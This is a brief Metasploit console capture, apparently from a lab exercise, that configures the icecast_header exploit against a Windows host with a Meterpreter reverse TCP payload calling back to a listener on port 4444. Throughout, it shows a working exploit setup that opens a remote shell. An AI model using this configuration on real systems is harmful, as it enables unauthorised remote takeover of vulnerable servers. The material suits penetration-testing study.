 msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.56.100
RHOSTS ⇒ 192.168.56.100
msf6 exploit(windows/http/icecast_header) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS 192.168.56.100 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port